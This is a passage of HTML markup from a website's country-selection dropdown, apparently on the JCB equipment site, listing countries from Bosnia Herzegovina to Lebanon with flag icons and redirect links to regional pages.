                                <div class="c-country-picker__country">Bosnia Herzegovina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
                                </svg>
                                <div class="c-country-picker__country">Brazil</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bn" />
                                </svg>
                                <div class="c-country-picker__country">Brunei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BG" data-redirect-country-url="https://www.jcb.com/bg-BG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bg" />
                                </svg>
                                <div class="c-country-picker__country">Bulgaria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bf" />
                                </svg>
                                <div class="c-country-picker__country">Burkina Faso</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BI" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bi" />
                                </svg>
                                <div class="c-country-picker__country">Burundi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kh" />
                                </svg>
                                <div class="c-country-picker__country">Cambodia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cm" />
                                </svg>
                                <div class="c-country-picker__country">Cameroon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/en-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada </div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/fr-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CV" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cv" />
                                </svg>
                                <div class="c-country-picker__country">Cape Verde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BQ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bq" />
                                </svg>
                                <div class="c-country-picker__country">Caribbean Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ky" />
                                </svg>
                                <div class="c-country-picker__country">Cayman Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cf" />
                                </svg>
                                <div class="c-country-picker__country">Central African Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#td" />
                                </svg>
                                <div class="c-country-picker__country">Chad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CL" data-redirect-country-url="https://www.jcb.com/es-CL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cl" />
                                </svg>
                                <div class="c-country-picker__country">Chile</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cn" />
                                </svg>
                                <div class="c-country-picker__country">China</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RU" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ru" />
                                </svg>
                                <div class="c-country-picker__country">CIS</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#co" />
                                </svg>
                                <div class="c-country-picker__country">Colombia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#km" />
                                </svg>
                                <div class="c-country-picker__country">Comoros</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cg" />
                                </svg>
                                <div class="c-country-picker__country">Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cr" />
                                </svg>
                                <div class="c-country-picker__country">Costa Rica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CI" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ci" />
                                </svg>
                                <div class="c-country-picker__country">Cote d Ivoire</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HR" data-redirect-country-url="https://www.jcb.com/hr-HR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hr" />
                                </svg>
                                <div class="c-country-picker__country">Croatia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CU" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cu" />
                                </svg>
                                <div class="c-country-picker__country">Cuba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cw" />
                                </svg>
                                <div class="c-country-picker__country">Curacao</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CY" data-redirect-country-url="https://www.jcb.com/en-CY/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cy" />
                                </svg>
                                <div class="c-country-picker__country">Cyprus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CZ" data-redirect-country-url="https://www.jcb.com/cs-CZ/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cz" />
                                </svg>
                                <div class="c-country-picker__country">Czech Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DK" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dk" />
                                </svg>
                                <div class="c-country-picker__country">Denmark</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DJ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dj" />
                                </svg>
                                <div class="c-country-picker__country">Dijibouti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dm" />
                                </svg>
                                <div class="c-country-picker__country">Dominica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#do" />
                                </svg>
                                <div class="c-country-picker__country">Dominican Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cd" />
                                </svg>
                                <div class="c-country-picker__country">DR Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TL" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tl" />
                                </svg>
                                <div class="c-country-picker__country">East Timor</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EC" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ec" />
                                </svg>
                                <div class="c-country-picker__country">Ecuador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EG" data-redirect-country-url="https://www.jcb.com/en-AE/products/attachments/lifting-equipment/fork-mounted-crane-hook/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#eg" />
                                </svg>
                                <div class="c-country-picker__country">Egypt</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SV" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sv" />
                                </svg>
                                <div class="c-country-picker__country">El Salvador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GQ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gq" />
                                </svg>
                                <div class="c-country-picker__country">Equatorial Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ER" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#er" />
                                </svg>
                                <div class="c-country-picker__country">Eritrea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EE" data-redirect-country-url="https://www.jcb.com/et-EE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ee" />
                                </svg>
                                <div class="c-country-picker__country">Estonian Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sz" />
                                </svg>
                                <div class="c-country-picker__country">Eswatini</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ET" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#et" />
                                </svg>
                                <div class="c-country-picker__country">Ethiopia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fo" />
                                </svg>
                                <div class="c-country-picker__country">Faroe Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FJ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fj" />
                                </svg>
                                <div class="c-country-picker__country">Fiji</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fi" />
                                </svg>
                                <div class="c-country-picker__country">Finland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FR" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fr" />
                                </svg>
                                <div class="c-country-picker__country">France</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gf" />
                                </svg>
                                <div class="c-country-picker__country">French Guiana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PF" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pf" />
                                </svg>
                                <div class="c-country-picker__country">French Polynesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gm" />
                                </svg>
                                <div class="c-country-picker__country">Gambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GE" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ge" />
                                </svg>
                                <div class="c-country-picker__country">Georgia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DE" data-redirect-country-url="https://www.jcb.com/de-DE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#de" />
                                </svg>
                                <div class="c-country-picker__country">Germany</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GH" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gh" />
                                </svg>
                                <div class="c-country-picker__country">Ghana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GR" data-redirect-country-url="https://www.jcb.com/el-GR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gr" />
                                </svg>
                                <div class="c-country-picker__country">Greece</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GD" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gd" />
                                </svg>
                                <div class="c-country-picker__country">Grenada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GP" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gp" />
                                </svg>
                                <div class="c-country-picker__country">Guadeloupe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GU" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gu" />
                                </svg>
                                <div class="c-country-picker__country">Guam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GT" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gt" />
                                </svg>
                                <div class="c-country-picker__country">Guatemala</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gn" />
                                </svg>
                                <div class="c-country-picker__country">Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gw" />
                                </svg>
                                <div class="c-country-picker__country">Guinea-Bissau</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gy" />
                                </svg>
                                <div class="c-country-picker__country">Guyana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ht" />
                                </svg>
                                <div class="c-country-picker__country">Haiti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HN" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hn" />
                                </svg>
                                <div class="c-country-picker__country">Honduras</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HK" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hk" />
                                </svg>
                                <div class="c-country-picker__country">Hong Kong</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HU" data-redirect-country-url="https://www.jcb.com/hu-HU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hu" />
                                </svg>
                                <div class="c-country-picker__country">Hungary</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#is" />
                                </svg>
                                <div class="c-country-picker__country">Iceland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (English website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/hi-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (Hindi website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ID" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#id" />
                                </svg>
                                <div class="c-country-picker__country">Indonesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IQ" data-redirect-country-url="https://www.jcb.com/en-AE/products/attachments/lifting-equipment/fork-mounted-crane-hook/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#iq" />
                                </svg>
                                <div class="c-country-picker__country">Iraq</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ie" />
                                </svg>
                                <div class="c-country-picker__country">Ireland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IL" data-redirect-country-url="https://www.jcb.com/he-IL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#il" />
                                </svg>
                                <div class="c-country-picker__country">Israel</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IT" data-redirect-country-url="https://www.jcb.com/it-IT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#it" />
                                </svg>
                                <div class="c-country-picker__country">Italy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jm" />
                                </svg>
                                <div class="c-country-picker__country">Jamaica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JP" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jp" />
                                </svg>
                                <div class="c-country-picker__country">Japan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JO" data-redirect-country-url="https://www.jcb.com/en-AE/products/attachments/lifting-equipment/fork-mounted-crane-hook/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jo" />
                                </svg>
                                <div class="c-country-picker__country">Jordan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kz" />
                                </svg>
                                <div class="c-country-picker__country">Kazakhstan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KE" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ke" />
                                </svg>
                                <div class="c-country-picker__country">Kenya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-XK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Kosovo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KW" data-redirect-country-url="https://www.jcb.com/en-AE/products/attachments/lifting-equipment/fork-mounted-crane-hook/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kw" />
                                </svg>
                                <div class="c-country-picker__country">Kuwait</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LA" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#la" />
                                </svg>
                                <div class="c-country-picker__country">Laos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LV" data-redirect-country-url="https://www.jcb.com/lv-LV/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lv" />
                                </svg>
                                <div class="c-country-picker__country">Latvia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/products/attachments/lifting-equipment/fork-mounted-crane-hook/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
                                <div class="c-country-picker__country">Lebanon</div>
                            </li>
